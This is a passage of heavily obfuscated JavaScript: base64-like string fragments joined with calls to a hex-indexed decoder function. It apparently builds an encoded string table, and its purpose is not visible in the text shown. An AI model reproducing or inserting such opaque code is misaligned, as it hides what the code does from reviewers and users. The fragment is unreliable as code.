JmU2'+_0x3461022u(0x1f3)+'nb21vU1c3YScsJ1dSWmNWOGtBc21vRycs'+'J1dPcGNRQ2tkV1BmZCcsJ2NKbGRSdHp4J'+_0x3461022u(0x1b8)+_0x3461022u(0x249)+_0x3461022u(0xd3)+'ZExDa0Jodk8nLCdXT2ZrVzUxaVc1aScsJ'+_0x3461022u(0x1c9)+'J2QScsJ1c0U09XUUdYVzU4JywnVzRpaUN'+_0x3461022u(0x1e3)+'TFdQN2NTdWUnLCdyU282V1BCZEpIcScsJ'+'1dSRDVXT2xkTGdPJywnYWRaZFZhSEEnLC'+'duTnRkR3FYTCcsJ1c3OXR0V0dDJywnbjh'+'vYWNtbzRXNWknLCdXUExFVzVmV1c1YScs'+'J3ZyL2RLZWFQbU1oY1VLaGRKU2tLJywnV'+'1B4Y1NTa0tBbW9BJywnZUNrNFdSeGRLeF'+'cnLCdrQ2tyV1BkZEhObScsJ2YxTmRPYnJ'+_0x3461022u(0x16c)+_0x3461022u(0x1c7)+'2tSQ2EnLCd4OG9qV1J5alc1UycsJ0NIL2'+'NQbWtZZWEn')+('LCdnSWxjTzhrR1c2YScsJ1c2THBXUXFNR'+'nEnLCdvbWtyVzRCZFUzbScsJ1c1aGRKVz'+'k2V1EwJywnVzUzZE4wcmNGYScsJ2hTa05'+'EU2tIaUcnLCdXNUgwZXY3ZEpxJywnVzds'+'ZFFlcGNWU29SJywndVhCY1Vta1ZuYScsJ'+'2g4b2JtQ29UVzZ1JywnVzU5VldRT1FGcS'+'csJ1c2RzF4OG91elcnLCd4OG9QVzRKZEl'+'ta0cnLCdXNkhYZDIvZEhxJywncjhveFc1'+'WmRObW9oJywnV1B2Mlc0YnFXNnEnLCdXN'+'FNxV1I1RFc0cScsJ1dRbkFXNWkzVzZTJy'+'wnVzZaZExLZlFqVycsJ1c1eUhXNmxkT0h'+_0x3461022u(0x138)+'ck9xJywneUNvSVc2bGRTOG8xJywnVzdqa'+'1dSaWZEYScsJ1c0RGhXT3BjSkNvQycsJ0'+_0x3461022u(0xc5)+'nLCdXNDRjV1BMZ1c3MCcsJ3p1L2RMbWtX'+'VzZDJywndFNvU1c1eGNPVzgxYW1vRHgxW'+_0x3461022u(0x276)+'RITHp6eHEnLCd3TTNjSUNvZ25hJywneTJ'+'aY0xDb2NpcScsJ1c1UmNQY0pjU0NvMScs'+'J251SmNQYXJ6Jywnd21vUWxDb1BXN0snL'+'CdXUVpjTG1renRTb2gnLCdXNlpkUXJiVF'+_0x3461022u(0xf1)+_0x3461022u(0x17e)+'cWFoJywnV1ByOVc2eXZXN3knLCdFS0ZjT'+'G1vQ2xhJywnV1JOZFRtbzJXNzNkSmEnLC'+'dXUFJjTENrT1dPSEInLCdpQ2t2Q21ra2V'+'hJywnbHNCZEtYZlonLCdXNXRkUHJyY1dQ'+'UycsJ0NDa3ZFU2tmcWEnLCdxbW9uVzVSZ'+'FNta0snLCdhMmhkSHFqUScsJ2RTb2tuU2'+'9tVzVpJywn')+(_0x3461022u(0x1b4)+'ywnRDhvdFdPR0hXNjgnLCdGOG9Vd1NrK0'+'VhJywnVzZuMVdSTytyYScsJ1dRUHZXNnJ'+'FVzRXJywnaENrZFc3dWhXNEsnLCdXNW1x'+_0x3461022u(0x2a3)+_0x3461022u(0xb3)+'wnV1BMVFdQRmRSS2EnLCdXNXZKaHdkZFN'+_0x3461022u(0xf8)+'VWZpJywnV1J4ZEdta2tjeEsnLCdXNkZkS'+_0x3461022u(0x1a2)+'NjUjhvd25XJywnV1AzY09Da0dBU29BJyw'+_0x3461022u(0x124)+'b0QnLCdrbWtjVzZLdFc3QycsJ1dRNURXU'+_0x3461022u(0x25c)+'pjS1NrNkRHVycsJ1c3ZGRRdHRjVkNvbSc'+_0x3461022u(0xfd)+'cScsJ0I4b3hFbWtVQUcnLCdjaGxkVWJQN'+'ScsJ2VDazFXUHhkS3ZpJywnbENrTFc2bW'+'hXNWknLCd0MWxjTjhvdWJhJywnd0tGY1Y'+_0x3461022u(0xee)+'dlc2L2RMd20nLCdoMGRkSmREUScsJ2Vtb'+_0x3461022u(0x304)+'Ztb3RhbW8zVzdLJywnQjhrY2I4b2ZXNHk'+'nLCdXUWJQVzdDT1c3RycsJ1c3VmRVYkpj'+'VENvUCcsJ1c2L2RWS244dHEnLCdXUVJjU'+'G1rWFdPNUInLCdmSFQvdWZHJywnVzR2RW'+'JleGRSRycsJ1dQUmNKbWtkV1AxQicsJ1d'+'PWmNLOGtEdlNvUScsJ1dRR2dmTHRkUUcn'+'LCdXT3ZsRlNrdFc1MCcsJ1c3VmRSd25RY'+'nEnLCdFM1pkSjhrYVc0dScsJ1c2eXZXUF'+_0x3461022u(0x1c5))+('eGJ4Y1VtazJjYScsJ2lTa0ZXN3BkR21vY'+'ScsJ2Zta1RXNmRkVG1rZScsJ1c1RmNTYz'+_0x3461022u(0x133)+'kY1Vta2RqVycsJ21iL2NVMXJxJywnQm1v'+'TUU4a2hyRycsJ1c0U0NxOG9xcnEnLCdpO'+'GtyVzVOZE0yZScsJ3BDa3VXNXhkVHdxJy'+'wnVzV4Y0tDa2R6WnEnLCdXNEdYQ0NvdEV'+_0x3461022u(0x30c)+'a25XNEMnLCdXNjNkR2JoY1U4b0InLCdXN'+'2o2dnRlaScsJ3pDb2JXNy9kVFNveCcsJ3'+_0x3461022u(0x2d3)+'sJ1dRdGRSOGtRZzB5JywnV1FyVVdSM2RS'+'ZkcnLCdsbWs1VzR1cVc0QycsJ3pTb0tXU'+'UtkVzd1JywnV1FUOFdSN2RIeHUnLCdXUj'+'FVV1FsZEoydScsJ1c3SDBXT3VWekcnLCd'+'XNjBQQjhvL3dHJywnendoY1FtbzZpVycs'+'J1dPVmNPQ2tHV1FUeCcsJ1dQTC9DbWswV'+'zZ5JywnY0NrK1dRWmRQMW0nLCdXN2ZaV1'+'J1TXlxJywnRjhvMVc2cGRQbW9tJywnV1I'+'4bmpmQmRUVycsJ1c1TmRRMW5KbUcnLCdk'+'OGtrVzY3ZFI4b1cnLCd6ckpjTUNremtXJ'+_0x3461022u(0x1ba)+'c2ZScsJ1dRUGJXUjdkU01HJywndzhvRFc'+'3M2RJU29nJywnQ0NrTGFtb1RXNHknLCdo'+'Y0JjUDNILycsJ0Jta0R5OGtneGEnLCdsU'+_0x3461022u(0x239)+'csJ1c0VFRXUU9wRGEnLCdXUkg1Q21rMVc'+'1OCcsJ2pndGNOSURaJywnZ1NraFc1VmRT'+_0x3461022u(0x1a9)+'HBjVW1vSicsJ3Bta3JXUVJkVjBxJywneV'+'NvL1c3dGRL')+(_0x3461022u(0x2e2)+'Vc0ZScsJ1c1ZThXT2IrVzcwJywnV09sZF'+'Vta05jTk8nLCdXNUNFV09yd1c3SycsJ1c'+'3eUJyOG9rdVcnLCdybW9PVzdaZFRTb2Un'+_0x3461022u(0x28b)+'1dRbGRJQ293VzVWZFVhJywnV1I5ZVdQbG'+_0x3461022u(0x26a)+'XNWRkR0NvNicsJ0YySmRNOGtuVzR1Jywn'+'VzZOZFZmRHl5cScsJ0R0VmNOQ2swbHEnL'+'CdXNzEwcWRXTCcsJ29Ta0NXNlZkR3VlJy'+'wnVzRDWFdPUE5XNnknLCdXN3pqV1BPVkJ'+'XJywnejhvK1dRL2RQYlMnLCdybWtValNv'+_0x3461022u(0x147)+'GNJQ29vJywncW1vdVdScGROWTQnLCdDU2'+'9xV080Tlc3MCcsJ1dSWmROU282VzRsZEt'+'HJywnVzQxK1dRZGNWU29aJywnQkNvU3hD'+'a0J0YScsJ1dSTmNLWDNkVThrRkNta1BqS'+'UZkTlgxLycsJ0JTbytXT3BkVVlDJywnaD'+'hraEE4a3RpRycsJ1c2amlXT09sRWEnLCd'+'qeE5jS3RmeCcsJ2JTa0dXNGhkT21vQScs'+'J1dSMXpXUFZkS3hLJywnV09sZFY4a0Joa'+_0x3461022u(0x2e1)+'RRcScsJ25XM2RVOG8vVzVTJywnd3J4Y1U'+'4a1FlRycsJ1c2U0ZEU29zd3EnLCdjQ2ti'+'VzVOZEdTb0MnLCdXUlQvV09wZFFNcScsJ'+'0Y4b1Z0U2tGdEcnLCdDQ2tjcG1vVlc0eS'+'csJ3JTb1NXN1ZkTFNrMCcsJ0NTb2JXUm1'+'jVzd5JywnV085d1dQeGNQTXEnLCdXNFhs'+'eUlxaScsJ2szL2RRR0Q3JywnV1FkY0dta'+_0x3461022u(0x1e1)+_0x3461022u(0x1d7))+('LCdXUjFGVzViQ1c0dScsJ0Y4b3dXNmhkV'+_0x3461022u(0x181)+'dQdVRXNjQnLCdlU28xY21vNlc0dScsJ3R'+_0x3461022u(0x2a7)+_0x3461022u(0x2c4)+'nNXJywnQzhvbFdReGRRWHUnLCdjbWtNVz'+'RKZFBDa00nLCdXNEQvV1FGY0g4b0wnLCd'+'zQ29GV1FGZEtHdScsJ0RDa1h3bWt6eEcn'+'LCdsV0RCRGdTJywnbEpKZExZWGsnLCdpR'+'1pkTEc5WCcsJ1dQV1ZuS3hkSnEnLCdXND'+_0x3461022u(0x31c)+'sJ2h2RmRPWGZvJywnVzRYK1dReGNUU280'+'JywnZENvMmttb25XNWEnLCd2U29RV09ha'+'lc2RycsJ1dPcThXNmlTJywncENrc1c2Um'+'RTMU8nLCdFQ29RV09hM1c3MCcsJ1dPUmN'+_0x3461022u(0xa7)+'Q2s4cVNrdmZHJywnVzdUTWwxcGRUcScsJ'+'1dRakVBOGs0VzVXJywnVzZiUFdPdVpGVy'+'csJ1dScjBDOGtsVzZTJywnVzY0c0ZTb0p'+_0x3461022u(0x27d)+'b2llRycsJ1dRenJXUVZkSDBDJywnV1JqW'+'HlDa3VXN3EnLCdXN05kTGVUYWVXJywnQ0'+'dOY01TazRmYScsJ0Q4a2N5OGtyd2EnLCd'+'lMS9jUGRiaCcsJ3E4a2dibW9xVzYwJywn'+'d1NvRVc1SmRNQ29ZJywndkNveVdPZGRVZ'+'DAnLCdXNXpvdmFtNycsJ2FDa3VXNi9kVU'+_0x3461022u(0x114)+'pOScsJ1dRbkZXNHJCVzR1JywnY21rMFc2'+'VmRSbWtsJywnVzVCZFYzajdDVycsJ1dRM'+'U5XT2xjUndTJywnVzd0ZExjTGdXUUsnLC'+'dmWTlBQjFh')+('JywnYW1rdFc3aGRHOGtmJywnZUNrcFc2Z'+'WVXNEcnLCdoQ29Ubzhvclc3YScsJ1c2Tm'+_0x3461022u(0x1d3)+'nV09IQVdROGx3YjVsJywnV1IxM1dScGRU'+_0x3461022u(0x206)+'EcnLCdXNFpkRzM3Y0dDb2snLCdXUkpkTT'+_0x3461022u(0x225)+'vV1FlU3JhJywndUlSY1RTazhiVycsJ3Y4'+'b2NXUmVLVzcwJywnVzdQYURHZSsnLCdGW'+'VpjUkNrUGRhJywnVzVOZExmTmNKU285Jy'+_0x3461022u(0x2d9)+'LMXknLCd3Q284VzdGZFVTb3QnLCdXNDF5'+'V1IvY1Ntb04nLCdnOGtwVzR5Wlc2QycsJ'+'1dRRmROOG9zVzRWZElHJywnQUNrQXI4ay'+'9BcScsJ2tIVmRQOG9sVzdlJywnbmE5Z1c'+'3M2RKYScsJ3NTb2pXNHhkVFNvZycsJ0Vn'+'dGNSQ29IbEcnLCdCZEJjT21rRm5HJywnR'+'jhvRldQbXVXNG0nLCdoQ29KbENvclc2dS'+'csJ2xzM2RLOG9lVzRPJywnV1ByUlc1Yk9'+'XNUMnLCdXUlRlVzVidlc1RycsJ1dRbjFX'+'UnBjU2VhJywnRVNvbmtDb0tXNmknLCdXN'+'FZkUWR6MVdPYScsJ1c0ZkpXUThtQUcnLC'+'dXN3k4V09YaVc0RycsJ2hDa0tXN1JkTkN'+'vcycsJ3I4b3FXUnBkVUo4JywndVl0Y0pD'+'a3hkYScsJ1dPamJXUkJjUXVDJywndW1vU'+'ldRMDFXNzQnLCdmQ2tLVzZ1dVc0cScsJ1'+'c0Q1JXUFhpVzRtJywnVzVsZFBkWmNMQ29'+'WJywncDhrNHZHJywnV1J2bXE4a2tXNk8n'+_0x3461022u(0x100)+'CdtcTVMVzdwZEthJywnV1BHWWwwWmRPVy'+_0x3461022u(0xab))+(_0x3461022u(0xc7)+_0x3461022u(0xd4)+'csJ1c2blFXUW1sQkcnLCdXUk5jSzhrUld'+'SZkQnLCdnU2tTVzY3ZFN1MCcsJ29zQmNH'+_0x3461022u(0x14a)+'VNrb252YScsJ1dRQmRObWtVb3g4JywnV1'+'BPQmoycGRURycsJ1dPV2hjTnBkUXEnLCd'+'lQ28wY1Nvclc3UycsJ1dSWDJXNDk0Vzdh'+_0x3461022u(0x2b3)+'GlXNnEnLCdxSTdjT21rcGpXJywnekNraG'+'Q4b3NXN0snLCdxU29CVzVCZExDb2YnLCd'+'XUkdqbnc3ZEpxJywnVzROZE5nWmNWU29z'+'JywnV1BKZFZDa3phdm0nLCdldG40c01hJ'+_0x3461022u(0x19c)+_0x3461022u(0x221)+'uVzVDJywnVzdCZEl2ZnZnVycsJ1c0L2NK'+'YjNjTlNvQycsJ1dSMURXUXBkU3hXJywne'+'ndoY0tDb3loVycsJ2FjWmRMWkxHJywnVz'+'Q3ZEh2WmNHbW9mJywnV1BXVmYxdGRNVyc'+'sJ3FYdGNWQ2tWa0cnLCdXNWpJZDBwZElx'+'JywnZFhoZEtDbzlXNTgnLCdXT0JkTkNva'+'1c1WmRJVycsJ1c3cU55bW9yenEnLCdXNm'+'JiV1B4Y01Tb0cnLCdhMGxjS0lyRycsJ2h'+'INVBXNXBkTHEnLCdXNlpkTEpqMldScScs'+'J3BDa2REQ2traWEnLCdDQ29tV091NVc3N'+_0x3461022u(0x104)+'Vta0V5bWtlQmEnLCdXT09Lb3Z4ZFRXJyw'+_0x3461022u(0x123)+'JywnVzROY1E4azNXN25EJywnVzVCZFB3e'+_0x3461022u(0x164)+'h1aGNOOG9K')+('JywndW1rU2lTb0JXNG0nLCdrQ2s0VzZxd'+'1c3dScsJ2ZDa0ZEQ2tYZ3EnLCdXUVZjTD'+'hrOXY4b0wnLCdXT1R0VzdHSFc1UycsJ2V'+'tb0ZnU294VzVPJywnbFNrWVc2L2RPbWs5'+_0x3461022u(0x269)+'UhGcScsJ1c1M2RMTG5wd3EnLCdsbWszV1'+_0x3461022u(0x135)+_0x3461022u(0x262)+'TlNrRGkzcScsJ1c1TmROaHI0aFcnLCdXN'+_0x3461022u(0xd0)+'dOakszZEhHJywnQWhWY0lDb05hYScsJ1c'+_0x3461022u(0x20e)+_0x3461022u(0x17c)+'0Vtb3JXNGxkT21rZCcsJ1dReGNSbWtLV0'+'9iMycsJ204a1VXUC9kUE1LJywnVzVoZEp'+_0x3461022u(0x1e6)+'UW55V1BkY0dNbScsJ2xTa2JXT0pkUW1rW'+'CcsJ2Fta2VXNWRkSkNvRycsJ2FIaGRJYW'+_0x3461022u(0x1b6)+'hU3FhJywnajhrekVta2xuYScsJ1c1RmRJ'+'YkpjTUNvVCcsJ1c0MFBXUVQ0VzRlJywna'+_0x3461022u(0x273)+'c0blVXUXBjSm1vVCcsJ1c1QmRUWWJ5V09'+'LJywnZUp4ZFFtb0NXN1cnLCd4bWt4VzZC'+'ZFFDb0pnQ29oJywnV1BLTG8ySmRJRycsJ'+'3JTbzFtOG9DVzc4JywnbWJENnRmaScsJ1'+'c1YnlXUDR6dFcnLCdqOGtqQThrd2ZHJyw'+'nVzRWY1I4a3hXNGppJywnV1JYUVc2R3VX'+'NnEnLCd6U29wQUNrb3FHJywnRGgzZE44a'+'0VXNnEnLCdXN21vV1JQclc0eScsJ1c3Rm'+'RLS0R5Rkcn')+('LCdXUFJjU21rZFdPOWgnLCdtQ2t5VzczZ'+'E1NVycsJ29NM2NKWWZlJywnVzRHR1dPel'+'lXNEcnLCdXNG53V084UkFhJywnV1A4V2R'+'odGRVRycsJ29Da3NDbWtuaEcnLCdXN05k'+'T2NCY1Rtb1InLCdpZ0JkSnJUTCcsJ0FDb'+'3hXN3hkUzhvcycsJ3RTb1ZXT0ZkTlhlJy'+_0x3461022u(0x2b8)+'1YTgnLCdBTWhjRzhvaGZhJywnVzZCY01H'+'SmNTU29MJywnVzU5VVdPU1p3VycsJ1dPS'+'2FjS05kTUcnLCdXNWFwQkNvZXpHJywnVz'+'dKZFBoNUtiRycsJ1c2akNXTzNjT0NvYic'+'sJ1dSbllXNjh3VzdtJywna1hyL0R1cScs'+'J1c3UmRRdUR6a2EnLCdBU29vV09kZFZaZ'+_0x3461022u(0x1d2)+'YnLCdncXplQnhHJywnVzREZ1dSNHl6YSc'+_0x3461022u(0x12e)+'NCcsJ3htbzZXNHBkT21vZCcsJ3U4b3RmO'+_0x3461022u(0x1f2)+'pacWdDJywnYkNrYnJta1ZlVycsJ3lTa3p'+'qOG9PVzVTJywnaDhrZFc0dGRQOG94Jywn'+'VzdqaXhHNE4nLCd2MFJkUzhrb1c0OCcsJ'+'1dSU1FqZTdkUnEnLCdXTzFaYWdwZEk4az'+_0x3461022u(0x240)+_0x3461022u(0x19d)+_0x3461022u(0x1df)+_0x3461022u(0x1ea)+'FlJywnekNvUFdSSmRQWnEnLCdoOGtFVzR'+'sZFZDb3YnLCdXUXBjUW1rMXFTb3MnLCdX'+'NFpkSTJQZW5xJywnaW1rUVc0eGRSQ2tpJ'+_0x3461022u(0xe6)+_0x3461022u(0x244))+(_0x3461022u(0x261)+'HRuNHNndScsJ0ZDb1dXN1ZkUG1rbycsJ2'+'tDazNXUUpkTXZDJywnVzRwZFFmL2NPOG9'+'uJywnVzdOZEwwUEptVycsJ2Y4a3dXNU5k'+'SG1vKycsJ1dPdGRIOGtVcE1XJywnbG1rS'+'FdPSmRMeGUnLCdXNEhtamhOZElhJywnV0'+_0x3461022u(0x220)+'sJ1dROXRXUnRkR2VLJywnV1I3Y0s4a3dy'+'U29FJywneXZwY1VDb0lsYScsJ3Y4a2F3b'+_0x3461022u(0xb0)+'8zV09xJywnVzcxUldQaUVxVycsJ0ZnUmN'+_0x3461022u(0xa9)+'b3JpOG90VzVpJywnVzRGY0lTazJXNjF2J'+'ywnVzRCY1Q4a1lyWGUnLCdXN1pkSWgzY0'+'pDb2MnLCdwSFBUVzdsZFJHJywnVzUzZEd'+'ldGNPU29tJywneW1rVlc2cXFXN3ovalcn'+_0x3461022u(0x12b)+'EVXJywnV090ZE1Ta1Frd2UnLCd1bWtPbV'+'NvaFc1YScsJ2RTa1NXNmxkUlNrTCcsJ1c'+'3emZXUk9QcWEnLCdXNWIrV09GY1Vtb3In'+'LCdXN1pkVVgvY0xDb3QnLCdCOG85VzczZ'+'FNtb0gnLCdidjdjR3JyLycsJ1c1aGRJOG'+'9KbjhrR1dQVmNIZlhQaW1vWScsJ21XYi9'+'DeHknLCduQ2s1VzVOZFB1VycsJ1c2U3hX'+'T0xzVzZtJywnVzRLbFdQTHlXNnEnLCdXT'+'2piV1AvZFJlYScsJ3Vtb1RXUUZkTUllJy'+_0x3461022u(0x193)+'nbFNvR2Ztb2JXNkcnLCdrU29YZFNvMlc2'+'bScsJ3RTb3dXN0JkSDhrZScsJ0Ntb3VpU'+'29tVzVlJywncHNEVnFlOCcsJ0ZicGNQQ2'+'tUZGEnLCdX')+('Nmkwdm1vMHNhJywnY21rNVc2WmRKU2t6J'+'ywnVzZkY1BDa1BxWjAnLCdXNmxkT3hsY1'+'VDb1InLCdhZDFQVzVWZExxJywnV09aY0s'+'4a3VXT2p4JywnVzd0ZFR0SmNWU294Jywn'+'V09kY1ZTa0NXUkRKJywneUNrb2Q4bzVXN'+_0x3461022u(0x31e)+'ZuYicsJ2hDa2dXUnhkT3cwJywnVzdIYmc'+'wQmRLRycsJ1c3TmRSTVZjVkNvRycsJ1c1'+'aGRIeDlYeWEnLCdXUUQ0RDhrQ1c0OCcsJ'+'2E4a3pXNThGVzRDJywncENrVlc1OEdXNz'+'QnLCdpSW5JVzdKZFZhJywnc21vVFc2eGR'+'TQ2tPJywnQ21raGpTb05XNHUnLCdXNG04'+'ckNvVHZxJywnYWRGY1VMZk0nLCdXN0Nzd'+'W1vd0VXJywnZFd4ZE5HWFAnLCdsOGs1Vz'+_0x3461022u(0x145)+'Da0lXN0srVzV1JywnV1JyckRta3NXNzQn'+'LCdXUkM3bGhsZE9hJywnQlNraGRtb1RXN'+'WEnLCdXNm5vV1FLdXRxJywnelNvUldSSm'+'RWWkMnLCdXUC9kSlNvU1c3M2RPRycsJ1c'+'2dkJXUmRjTm1veScsJ1c2YklXT1dQeHEn'+'LCdpSnBkVlNvbFc3cScsJ2JkZkVXNzdkR'+'0cnLCduTFpjTEhmLycsJ0NTb0ZXUnBkVX'+'JTJywnVzRiNFdPRmNLU29aJywnV09OY0d'+_0x3461022u(0x20a)+'a1gvZEp0REYnLCdGQ29RV1JxTFc1RycsJ'+_0x3461022u(0x8d)+_0x3461022u(0x209)+_0x3461022u(0x29f)+'cGNPQ29oJywnbjhrbVc1Q0JXNzgnLCdXN'+'UJkU3d2ZGZXJywnVzd4ZFFndmJtYScsJ3'+'Jta0h5OGs1')+('cVcnLCdnZFhFcnZDJywnVzV0Y0tDa1dXN'+_0x3461022u(0x14f)+'hkUWZLJywnVzZhRHpDb3NEVycsJ1c1MU5'+_0x3461022u(0x280)+_0x3461022u(0x22a)+'mVhV1IxVlc3dScsJ1dRdnFXUXhjVDJTJy'+'wnV1JSY09Ta0lXUTk2Jywnc21vMlc1QmR'+_0x3461022u(0x286)+'N1pkVG1veScsJ0NTb0tXUnVWVzZtJywnV'+'zZhdVdPamtXNnknLCdXNVpkU2FCY0ltb1'+'UnLCdnWFRrVzd0ZFVhJywneW1vcVdSWmR'+'KSTgnLCdXTzVaQThrRlc3OCcsJ1c0VmRH'+_0x3461022u(0xfe)+'S9jTVNrWGVxJywndWJOY01ta0VpVycsJ2'+'9zN2NUZUx4JywncjhrVW1Db1lXN1MnLCd'+'XNzA3d21vdnZHJywnV1A3Y1Q4a3ZyU29R'+'JywnVzVwY09hUmNObW9yJywnb21rOVc2Y'+_0x3461022u(0xb4)+_0x3461022u(0x2bc)+_0x3461022u(0x2d2)+'U28wZzhvTlc3UycsJ3pTb3F2Q2tNRVcnL'+_0x3461022u(0x2ca)+_0x3461022u(0xba)+_0x3461022u(0xad)+'Y01Tb24nLCdtR0R3VzdwZElhJywnbnQ1U'+'1c0L2RKcScsJ1c3V3RxU29ycVcnLCdXT0'+'5jUkNrekNTb0EnLCdyOG85VzZ0ZEltb24'+'nLCdXNk5kVDNyNUVXJywnRThreW1tbzBX'+'NUsnLCdXNlpkVEd4Y0dtbzMnLCdXNVJkU'+_0x3461022u(0x146)+_0x3461022u(0x1a0))+(_0x3461022u(0xcc)+'GpwQlcnLCdXUi9kT0NvMlc1UmRWRycsJ0'+'Rtb1hXN3hkSThrcScsJ1c3UmRSZTliZlc'+'nLCd0OG8vVzV4ZFU4b0gnLCdXUlQzRjhr'+'M1c2TycsJ0Ztb3JXNUZkUW1rNicsJ24xU'+'mRSWkR2JywnV1JoZE84a1lvMGUnLCdXNk'+_0x3461022u(0x103)+_0x3461022u(0x1c2)+'bScsJ2xnbGNLc25YJywneUNvbFc0bGRSQ'+'2tWJywnaFNrSFc2bGRRbWtHJywncUNvY1'+_0x3461022u(0x2dc)+_0x3461022u(0xb8)+_0x3461022u(0xbe)+'ycsJ3pDb1BXN0ZkTENrcScsJ1c2L2RQR1'+_0x3461022u(0xdb)+'sVzVsZE84b0QnLCdXNUdRV1J6eVc2Vycs'+'J3lNdGNHQ29DaEcnLCdXT3o1V1BsY0pnV'+'ycsJ1c0WE1XUVNXcmEnLCdXT3YvVzZQQl'+_0x3461022u(0x19f)+'nLCdnU2tUVzY3ZEl1dScsJ1dSTmRTOG9m'+'VzZ4ZEdxJywncDhra1c2dGRVU29JJywna'+'TJKY0pYdjEnLCdrOGtYd1NrMHBHJywnRV'+'Nvdlc3eGRPU2syJywnVzRaZE9LcGNROG9'+_0x3461022u(0x2d5)+_0x3461022u(0x106)+'FVTb1cnLCd6bW90c0NrR0VHJywnVzdaZE'+'lYcmZXUWUnLCdXN1JkSmNmNVdPVycsJ0R'+'TbzhXUWFXVzdPJywnV1BwY0tTa0VEQ29Q'+'JywnY3gzY1FXdnMnLCdndEpkS0NvYVc1O'+_0x3461022u(0xf7)+_0x3461022u(0x1be))+('JywnV1A1RVc1S2VXNG0nLCdXNnZ3cHhsZ'+_0x3461022u(0x125)+'90VzVCZElXJywnVzQ3Y1N0cGNTQ29aJyw'+'nd0NvRFdRS3lXN3knLCdvU2svV1FaZEsy'+_0x3461022u(0x266)+_0x3461022u(0x23c)+_0x3461022u(0x275)+'1Mk8nLCdmZ3BkUHQ5dicsJ3pTa2lkOG9x'+'VzRHJywnZDhrdFdQeGRNaGEnLCdrWFh2d'+'mhLJywnRlNveVc2QmRRbWtrJywnQW1vWk'+'Fta1hGRycsJ1dRZXNjZ2xkTVcnLCdXUXB'+'jUENrVVdPOS8nLCdwcS9jVmU1UicsJ1c3'+'RmNQbWt0VzcxQicsJ2ZDa25XNnRkVWY0J'+'ywnQ1pWY1VTazZtVycsJ2MzM2NTZGpzJy'+_0x3461022u(0x10c)+_0x3461022u(0x1eb)+'Vzdqb3F0T2snLCdXNkJjUDhrc3dIOCcsJ'+'1c3cUNGU29LcnEnLCdxQ29uV090ZEhKcS'+_0x3461022u(0x152)+'kUThrcicsJ2tkQmNNd1ROJywnVzRaZEp0'+'cklXUVMnLCd3OGtKckNraXdhJywnZEkvZ'+_0x3461022u(0x119)+'dXNVpkUnJGY1Ftb3YnLCdscWhkVDhvbFc'+_0x3461022u(0x2b9)+'OGswb2EnLCdXUWZxV1FOZEgwcScsJ3BjZ'+'GRJbW9lVzVxJywnV096ckJtaytXNDgnLC'+'dXNTREQkNvcHpHJywnVzVSY09iL2NPQ29'+_0x3461022u(0x197)+'K0RHJywnekNvZFdRcTVXNnknLCdXNjVsV'+'1IvY05Tb2InLCdvWDdkVGQ1RicsJ2E4a1'+_0x3461022u(0xa2))+('cicsJ1c3VmRQYkZjVjhvNCcsJ1c0VmNIS'+'VpjR21vKycsJ1dSMVFXNVd3VzVtJywnej'+'hvNFdRcGRKSDAnLCd0OGtOeW1rb0RhJyw'+'nb0pidlc1RmRWYScsJ1c3aGRUM0Q1ZmEn'+'LCdXUnk0ZzJCZElHJywnaXFkZE9Db2pXN'+_0x3461022u(0x2f9)+'RCZElDa24nLCdnQ2svVzdWZEg4b3EnLCd'+'5c0pjS0NrQW9hJywnaUpmUnV3aScsJ1dQ'+'eXZwME5kTUcnLCdXUk9PZWZ0ZElHJywnR'+'lNvMUNtay9GRycsJ1dSbjF6U2syVzZTJy'+'wnV1JOZEhTb3JXN1JkSUcnLCdwOGsyVzR'+_0x3461022u(0xce)+'Y1Y4a011ZEcnLCdXN1JjTXJsY0o4b3onL'+'CdEMlZkUlNrblc2ZScsJ2htaytyU2sxZl'+'cnLCdlbWtkVzRhQlc1RycsJ1c1ZGRVM0R'+'LblcnLCdXUHRkUkNvbVc2dGRNYScsJ0FT'+'bzhXN1pkVlNveicsJ1dPbkNzOGtYVzdHJ'+_0x3461022u(0x151)+_0x3461022u(0x1c3)+_0x3461022u(0x192)+'T2RjUm1vSycsJ3Bta05XNWFOVzVpJywnV'+'zRYdnJxMEEnLCdXT3ZCVzY1K1c0VycsJ0'+'VYN2NOU2srYVcnLCdXUXZSV1AvY1JMYSc'+'sJ1dPaGNUU2tncjhveCcsJ1dSSHlGQ2tz'+'VzRpJywndm1vY1c1ZGROU28zJywnZnFsZ'+_0x3461022u(0x1a7)+'ZDa2t2dEcnLCdwYnJUVzRwZExhJywneDN'+_0x3461022u(0x1f4)+'J3A4b0ptbW9lVzd1JywnV09kZFE4a3pha'+'DQnLCdXNUZjVUNrM1c0TGUnLCdmR2pWVz'+'dCZEpHJywn')+('cFNrbFc3OG5XNXUnLCdXN2RkUXV6QnJXJ'+_0x3461022u(0x2fa)+_0x3461022u(0x1c8)+'hOWUnLCdXUGJMQlNrMlc0dScsJ3JTb3Fs'+'OG8rVzZDJywnV09OY004a0pDOG9HJywnZ'+_0x3461022u(0x1f6)+_0x3461022u(0x23d)+_0x3461022u(0x1ed)+_0x3461022u(0x2d7)+'kNvWG1TbzBXNHknLCdmOGtBVzV4ZE8wNC'+'csJ2RXQmRIQ28zVzU4Jywnd21rK21DbzZ'+'XNnEnLCdDU296V1AzZEtjNCcsJ1dSOHBj'+'TGRkTEcnLCdXUTNkTDhvWFc2dGROcScsJ'+'1dPMVJXNDh0VzY4JywndVczY09ta3dhcS'+'csJ1c1RE5XUnVBQ1cnLCdjMEZjSFhiMSc'+_0x3461022u(0xd1)+'VTFDJywnVzV4Y0hTa3FXNTl2JywnV1BiU'+_0x3461022u(0x23a)+'c1OW5XUlJjVm1vbScsJ3Zta0lFbWtoc1c'+'nLCdyOGtSRm1rT3RhJywnV1BydldRdGNV'+'TUsnLCdBU28wV1BKZFNIdScsJ2NTb2ZhO'+_0x3461022u(0x23b)+'JHbGJNQmRUcScsJ2dLcGNSYlArJywnVzZ'+'GY0pyUmNHU29ZJywnRm1vMldRS0lXNVcn'+'LCdiWU5jR3U1RCcsJ1c3elBXUTRudmEnL'+'CdXN1JkSGZiK2VHJywnV1JQTlc1MVNXN0'+'8nLCdobWtkcVNrU29HJywnVzZ0Y09ta3V'+_0x3461022u(0x25a)+'VzRwZFJHJywnVzd0ZFQyYlRDYScsJ1c3Y'+'lBXUThBc2EnLCdzQ29QVzZsZFBDa2QnLC'+'dXN0pjUENr')+(_0x3461022u(0x1e8)+'2RUTicsJ3pDbzVXNjdkSjhrbCcsJ1dRcU'+'dndWxkTWEnLCd0TThmbmJkY1JTb1d3WTd'+_0x3461022u(0x21f)+_0x3461022u(0x2e8)+'1BpN3JhJywna1pyUHZ3OCcsJ